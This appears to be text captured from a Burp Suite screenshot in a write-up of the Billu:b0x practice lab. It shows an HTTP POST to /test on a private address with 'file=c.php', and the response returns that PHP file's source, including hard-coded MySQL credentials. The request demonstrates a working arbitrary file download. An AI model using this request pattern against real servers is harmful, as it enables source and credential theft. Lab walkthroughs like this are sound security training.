 Pretty Raw \n Actions
1 POST /test HTTP/1.1
2 Host: 192.168.199.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Cookie: PHPSESSID=nc02ffisr8diht6ir6rsacugg2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 10
13
14 file=c.php
? Search...
Response
Pretty Raw Render \n Actions
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25